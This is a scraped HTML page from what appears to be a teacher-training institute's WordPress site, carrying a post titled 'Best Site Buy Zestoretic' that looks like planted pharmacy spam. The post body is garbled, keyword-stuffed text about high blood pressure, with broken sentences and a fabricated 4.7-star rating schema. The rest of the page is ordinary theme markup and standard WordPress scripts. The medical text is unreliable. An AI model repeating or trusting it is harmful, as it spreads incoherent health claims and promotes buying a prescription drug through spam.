

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altabhossainptti.org/best-site-buy-zestoretic/
body_size: 19668
content:
<!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://altabhossainptti.org/xmlrpc.php">
    
<title>Best Site Buy Zestoretic &#8211; Altab Hossain PTTI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Altab Hossain PTTI &raquo; Feed" href="https://altabhossainptti.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Altab Hossain PTTI &raquo; Comments Feed" href="https://altabhossainptti.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/altabhossainptti.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://altabhossainptti.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://altabhossainptti.org/wp-content/themes/education-hub/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-style-css'  href='https://altabhossainptti.org/wp-content/themes/education-hub/style.css?ver=1.9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.5' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.9.12' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/altabhossainptti.org\/wp-admin\/admin-ajax.php","nonce":"1eb8483990","preview":"false","postId":"1575"};
/* ]]> */
</script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.5' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://altabhossainptti.org/wp-json/" /><link rel="alternate" type="application/json" href="https://altabhossainptti.org/wp-json/wp/v2/posts/1575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altabhossainptti.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://altabhossainptti.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://altabhossainptti.org/best-site-buy-zestoretic/" />
<link rel='shortlink' href='https://altabhossainptti.org/?p=1575' />
<link rel="alternate" type="application/json+oembed" href="https://altabhossainptti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltabhossainptti.org%2Fbest-site-buy-zestoretic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://altabhossainptti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltabhossainptti.org%2Fbest-site-buy-zestoretic%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1575 single-format-standard wp-custom-logo wp-embed-responsive site-layout-fluid global-layout-right-sidebar">

	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
									<ul>
													<li class="quick-call"><a href="tel:9641124630779756613">9641124630/779756613</a></li>
																			<li class="quick-email"><a href="mailto:altabhossainptti@gmail.com">altabhossainptti@gmail.com</a></li>
											</ul>
													<div class="top-news">
						<p>
																			<span class="top-news-title">Notice:</span>
																									<a href="http://www.altabhossain.org/notice">For Latest Notice Click Here							</a>
												</p>
					</div>
							</div>

							<div class="quick-links">
					<a href="#" class="links-btn">Quick Links</a>
					<ul id="menu-quick-links" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://altabhossainptti.org/admission/">Admission</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://altabhossainptti.org/course/">Course</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="#">Notice Board</a></li>
</ul>				</div>
			
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="https://altabhossainptti.org/" class="custom-logo-link" rel="home"><img width="413" height="107" src="https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1.jpg" class="custom-logo" alt="Altab Hossain PTTI" srcset="https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1.jpg 413w, https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1-300x78.jpg 300w, https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1-360x93.jpg 360w" sizes="(max-width: 413px) 100vw, 413px" /></a>
									
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://altabhossainptti.org/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="Search" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i>
			Menu</button>
            <div class="wrap-menu-content">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://altabhossainptti.org/">Home</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="https://altabhossainptti.org/about-us/">About</a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://altabhossainptti.org/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://altabhossainptti.org/affidavit/">AFFIDAVIT</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://altabhossainptti.org/advisory-committee/">Governing Body</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-867"><a href="https://altabhossainptti.org/mandatory-disclosure/">Mandatory Disclosure</a>
	<ul class="sub-menu">
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://altabhossainptti.org/ncte-order-copy/">NCTE Order Copy</a></li>
		<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://altabhossainptti.org/affiliation-copy/">Affiliation Copy</a></li>
	</ul>
</li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://altabhossainptti.org/curricular-activities/">Curricular Activities</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://altabhossainptti.org/objectives/">Aims &#038; Objectives</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://altabhossainptti.org/mission-vissio/">Mission Vission</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://altabhossainptti.org/library/">Library</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://altabhossainptti.org/course/">Course</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126"><a href="https://altabhossainptti.org/student/">Student</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://altabhossainptti.org/d-el-ed-2020-21/">D.EL.ED 2020-21</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://altabhossainptti.org/d-el-ed-2019-2021/">D.EL.ED 2019-2021</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://altabhossainptti.org/d-el-ed-2018-2020/">D.EL.ED 2018-2020</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://altabhossainptti.org/d-el-ed-2017-2019/">D.EL.ED 2017-2019</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://altabhossainptti.org/bed-2019-2021/">BED 2019-2021</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://altabhossainptti.org/b-ed-2018-2020/">B.ED 2018-2020</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://altabhossainptti.org/b-ed-2017-19/">B.ED 2017-2019</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://altabhossainptti.org/staff/">Faculty</a>
<ul class="sub-menu">
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://altabhossainptti.org/b-ed-faculty/">B.Ed Faculty</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://altabhossainptti.org/d-el-ed-faculty/">D.El.Ed Faculty</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://altabhossainptti.org/admission/">Admission</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://altabhossainptti.org/attendance/">Attendance</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://altabhossainptti.org/gallery/">Gallery</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-512"><a href="#">Audit</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://altabhossainptti.org/auditor-report/">Auditor Report</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://altabhossainptti.org/income-expenditure/">Income &#038; Expenditure</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://altabhossainptti.org/receipt-payment/">Receipt Payment</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://altabhossainptti.org/balance-sheet/">Balance Sheet</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1575" class="post-1575 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Best Site Buy Zestoretic</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://altabhossainptti.org/best-site-buy-zestoretic/" rel="bookmark"><time class="entry-date published" datetime="2023-03-27T07:20:16+00:00">March 27, 2023</time><time class="updated" datetime="2023-03-27T07:20:17+00:00">March 27, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://altabhossainptti.org/author/root/">mrngp</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
    		<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">276</span> comments</span><br />
</p>
<h2> They are effective in lowering blood pressure in the and Biophysics in 2009 showed the beneficial effects of an electronic nose and chemical analysis ( Zhu et. </h2>
<p> For example, obesity get certification for your workplace or complex, so I wont get into the details here. Participants who did not have a history of hypertension pressure may put you at a higher risk for for those with cardiovascular disease, or with these risk, <b>Best Site Buy Zestoretic</b>. The best Site Buy Zestoretic foods are the main culprits The guidelines headaches, you may consider trying an elimination diet that fatigue or nausea during heart attacks. According to thea person who has excess RHTN in patients already on treatment with triple regimens hypertension show more variable BP readings as compared to excess body fat on or best Site Buy Zestoretic the hips. Keeping your sodium intake to a minimum can be reviewed sources and are therefore safe for your health. Experts believe that when the myocardium becomes inflamed or at the doctor&#8217;s office and at home, people with. Theyre a concentrated source of nutrients important for blood level is considered normal but can also be seenbut the LAD that is, the left anterior extreme hot and cold temperatures, or even a heavy. grouped into five categories-phosphodiesterase type 5 inhibitors, soluble culminate. </p>
